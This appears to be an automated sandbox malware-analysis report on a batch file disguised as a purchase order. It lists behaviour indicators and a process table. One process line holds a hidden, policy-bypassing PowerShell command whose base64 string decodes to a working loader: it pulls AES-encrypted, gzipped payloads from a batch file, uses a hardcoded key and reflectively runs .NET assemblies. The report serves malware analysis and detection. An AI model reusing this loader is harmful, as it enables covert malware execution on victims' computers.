


Executing commands from a ".bat" file
- cmd.exe (PID: 2564)
INFO
Checks supported languages
- TextInputHost.exe (PID: 6416)
- ShellExperienceHost.exe (PID: 7760)
Manual execution by a user
- cmd.exe (PID: 2564)
- notepad.exe (PID: 4200)
Reads the computer name
- TextInputHost.exe (PID: 6416)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 7152)
Checks transactions between databases Windows and Oracle
- WinRAR.exe (PID: 7152)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4528)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4528)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4528)
Disables trace logs
- powershell.exe (PID: 4528)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4528)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4528)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
158
Monitored processes
16
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | C:\WINDOWS\system32\DllHost.exe /Processid:{51A1467F-96A2-4B1C-9632-4B4D950FE216} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2408 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 2564 | C:\WINDOWS\system32\cmd.exe /c ""E:\PO-TS006630009-MRTUNNING.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4200 | "C:\WINDOWS\System32\NOTEPAD.EXE" E:\PO-TS006630009-MRTUNNING.bat | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 4528 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -Command "[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('JHVzZXJOYW1lID0gJGVudjpVU0VSTkFNRTskb3VzbWYgPSAiQzpcVXNlcnNcJHVzZXJOYW1lXGR3bS5iYXQiO2lmIChUZXN0LVBhdGggJG91c21mKSB7ICAgIFdyaXRlLUhvc3QgIkJhdGNoIGZpbGUgZm91bmQ6ICRvdXNtZiIgLUZvcmVncm91bmRDb2xvciBDeWFuOyAgICAkZmlsZUxpbmVzID0gW1N5c3RlbS5JTy5GaWxlXTo6UmVhZEFsbExpbmVzKCRvdXNtZiwgW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOCk7ICAgIGZvcmVhY2ggKCRsaW5lIGluICRmaWxlTGluZXMpIHsgICAgICAgIGlmICgkbGluZSAtbWF0Y2ggJ146OjogPyguKykkJykgeyAgICAgICAgICAgIFdyaXRlLUhvc3QgIkluamVjdGlvbiBjb2RlIGRldGVjdGVkIGluIHRoZSBiYXRjaCBmaWxlLiIgLUZvcmVncm91bmRDb2xvciBDeWFuOyAgICAgICAgICAgIHRyeSB7ICAgICAgICAgICAgICAgICRkZWNvZGVkQnl0ZXMgPSBbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRtYXRjaGVzWzFdLlRyaW0oKSk7ICAgICAgICAgICAgICAgICRpbmplY3Rpb25Db2RlID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VW5pY29kZS5HZXRTdHJpbmcoJGRlY29kZWRCeXRlcyk7ICAgICAgICAgICAgICAgIFdyaXRlLUhvc3QgIkluamVjdGlvbiBjb2RlIGRlY29kZWQgc3VjY2Vzc2Z1bGx5LiIgLUZvcmVncm91bmRDb2xvciBHcmVlbjsgICAgICAgICAgICAgICAgV3JpdGUtSG9zdCAiRXhlY3V0aW5nIGluamVjdGlvbiBjb2RlLi4uIiAtRm9yZWdyb3VuZENvbG9yIFllbGxvdzsgICAgICAgICAgICAgICAgSW52b2tlLUV4cHJlc3Npb24gJGluamVjdGlvbkNvZGU7ICAgICAgICAgICAgICAgIGJyZWFrOyAgICAgICAgICAgIH0gY2F0Y2ggeyAgICAgICAgICAgICAgICBXcml0ZS1Ib3N0ICJFcnJvciBkdXJpbmcgZGVjb2Rpbmcgb3IgZXhlY3V0aW5nIGluamVjdGlvbiBjb2RlOiAkXyIgLUZvcmVncm91bmRDb2xvciBSZWQ7ICAgICAgICAgICAgfTsgICAgICAgIH07ICAgIH07fSBlbHNlIHsgICAgICBXcml0ZS1Ib3N0ICJTeXN0ZW0gRXJyb3I6IEJhdGNoIGZpbGUgbm90IGZvdW5kOiAkb3VzbWYiIC1Gb3JlZ3JvdW5kQ29sb3IgUmVkOyAgICBleGl0O307ZnVuY3Rpb24gZGR4YncoJHBhcmFtX3Zhcil7CSRhZXNfdmFyPVtTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LkFlc106OkNyZWF0ZSgpOwkkYWVzX3Zhci5Nb2RlPVtTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LkNpcGhlck1vZGVdOjpDQkM7CSRhZXNfdmFyLlBhZGRpbmc9W1N5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuUGFkZGluZ01vZGVdOjpQS0NTNzsJJGFlc192YXIuS2V5PVtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJ3JqVW9vREFHZFVKdkhLTlBHOG9nTEFpV2Zxc3JRem9halhLNW1YalVmNUE9Jyk7CSRhZXNfdmFyLklWPVtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJ0RjU0NocWo0bDYrSmlpbFRJYjdHdkE9PScpOwkkZGVjcnlwdG9yX3Zhcj0kYWVzX3Zhci5DcmVhdGVEZWNyeXB0b3IoKTsJJHJldHVybl92YXI9JGRlY3J5cHRvcl92YXIuVHJhbnNmb3JtRmluYWxCbG9jaygkcGFyYW1fdmFyLCAwLCAkcGFyYW1fdmFyLkxlbmd0aCk7CSRkZWNyeXB0b3JfdmFyLkRpc3Bvc2UoKTsJJGFlc192YXIuRGlzcG9zZSgpOwkkcmV0dXJuX3Zhcjt9ZnVuY3Rpb24gZ2d1ZmQoJHBhcmFtX3Zhcil7CSR5d3NkYz1OZXctT2JqZWN0IFN5c3RlbS5JTy5NZW1vcnlTdHJlYW0oLCRwYXJhbV92YXIpOwkkYXF1Z2w9TmV3LU9iamVjdCBTeXN0ZW0uSU8uTWVtb3J5U3RyZWFtOwkkd3ZiY2E9TmV3LU9iamVjdCBTeXN0ZW0uSU8uQ29tcHJlc3Npb24uR1ppcFN0cmVhbSgkeXdzZGMsIFtJTy5Db21wcmVzc2lvbi5Db21wcmVzc2lvbk1vZGVdOjpEZWNvbXByZXNzKTsJJHd2YmNhLkNvcHlUbygkYXF1Z2wpOwkkd3ZiY2EuRGlzcG9zZSgpOwkkeXdzZGMuRGlzcG9zZSgpOwkkYXF1Z2wuRGlzcG9zZSgpOwkkYXF1Z2wuVG9BcnJheSgpO31mdW5jdGlvbiBoaGZ0digkcGFyYW1fdmFyLCRwYXJhbTJfdmFyKXsJJG5uYm1jPVtTeXN0ZW0uUmVmbGVjdGlvbi5Bc3NlbWJseV06OignZGFvTCdbLTEuLi00XSAtam9pbiAnJykoW2J5dGVbXV0kcGFyYW1fdmFyKTsJJGRxZHl5PSRubmJtYy5FbnRyeVBvaW50OwkkZHFkeXkuSW52b2tlKCRudWxsLCAkcGFyYW0yX3Zhcik7fSRob3N0LlVJLlJhd1VJLldpbmRvd1RpdGxlID0gJG91c21mOyRjYWZsaz1bU3lzdGVtLklPLkZpbGVdOjooJ3R4ZVRsbEFkYWVSJ1stMS4uLTExXSAtam9pbiAnJykoJG91c21mKS5TcGxpdChbRW52aXJvbm1lbnRdOjpOZXdMaW5lKTtmb3JlYWNoICgkcHdrIGluICRjYWZsaykgewlpZiAoJHB3ay5TdGFydHNXaXRoKCc6OiAnKSkJewkJJHhyd2dvPSRwd2suU3Vic3RyaW5nKDMpOwkJYnJlYWs7CX19JHphb3JkPVtzdHJpbmdbXV0keHJ3Z28uU3BsaXQoJ1wnKTskeXN6dm89Z2d1ZmQgKGRkeGJ3IChbQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJHphb3JkWzBdKSkpOyR2c2Juaj1nZ3VmZCAoZGR4YncgKFtDb252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkemFvcmRbMV0pKSk7aGhmdHYgJHlzenZvICRudWxsO2hoZnR2ICR2c2JuaiAoLFtzdHJpbmdbXV0gKCclKicpKTs=')) | Invoke-Expression" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4616 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4824 | C:\WINDOWS\system32\DllHost.exe /Processid:{51A1467F-96A2-4B1C-9632-4B4D950FE216} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
